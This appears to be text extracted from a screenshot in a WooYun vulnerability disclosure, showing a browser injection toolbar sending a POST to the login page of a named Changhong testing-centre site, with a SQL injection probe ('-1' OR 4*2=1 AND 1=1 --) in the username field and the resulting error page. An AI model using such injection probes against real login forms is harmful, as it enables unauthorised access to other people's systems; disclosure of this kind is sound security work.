 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://tc.changhong.com/clients/login.aspx
Enable Post data Enable Referrer
Post data
ctl00%24ContentPlaceHolder1%24Button3=%e7%a1%ae%e5%ae%9a&ctl00%24ContentPlaceHolder1%24TextBox2=-1'%20OR%204*2=1%20AND%201%3d1%20--%20&ctl00%24ContentPlaceHolder1%24TextBox3=1&ctl00%24tb2=1&
ctl00%24tb_name=psyebtxo&ctl00%24TextBox1=1&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=
&__SCROLLPOSITIONX=0&__SCROLLPOSITIONY=0&__VIEWSTATE=
CHANGHONG 长虹
ID: psyebtxo PWD: 管理登陆 收藏本站 RSS订阅
长虹检测计量资源信息系统
中心新增“软件源代码评测试验”
Tc.Changhong.Com
CNAS IECEE UL FC ATDC CCC现场 搜索: 1 确定
首 页 关于我们 检测认证 计量测试 资 质 标准法规 行业新闻 中心文化 业务服务 客户服务
客户登录
用户名: -1' OR 4*2=1 AND 1=1 --
密码:
确定
用户名或密码输入有误!
www.wooyun.org